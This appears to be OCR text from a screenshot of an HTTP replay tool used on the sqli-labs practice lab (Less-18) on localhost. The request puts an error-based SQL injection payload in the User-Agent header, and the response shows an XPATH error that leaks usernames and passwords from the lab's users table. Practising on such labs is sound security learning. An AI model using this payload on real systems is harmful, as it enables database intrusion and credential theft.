 Live HTTP Replay
POST
http://localhost/sqli-labs-master/Less-18/
HTTP/1.1
HTTP Headers
Host: localhost
User-Agent:'and extractvalue(1,concat(0x7e,(select
group_concat(id,username,password)from security.users ),0x7e)) and '1'='1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/sqli-labs-master/Less-18/
Connection: keep-alive
Send POST Content ?
uname=admin1&passwd=admin1&submit=Submit
Content-Length: 40
Replay
Close
搜索
黄鑫
786561
右键弹出窗口
Welcome Dhakkan
ername :
ssword :
Submit
Your IP ADDRESS is: ::1
Your User Agent is: 'and extractvalue(1,concat(0x7e,(select group_concat(id,username,password)from security.users ),0x7e)) and '1'='1
XPATH syntax error: '~1DumbDumb,2AngelinaI-kill-you,3'